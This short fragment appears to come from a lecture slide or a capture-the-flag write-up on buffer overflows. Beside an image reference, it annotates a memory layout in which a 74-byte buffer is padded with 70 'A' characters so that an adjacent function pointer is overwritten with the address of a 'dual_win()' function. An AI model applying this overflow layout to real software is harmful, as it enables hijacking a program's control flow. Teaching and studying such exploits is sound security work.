 ship_ptr(4 bytes)=
0x08048604 (address of
dual_win())
master(74 bytes)= 'A'*
70
0x00000000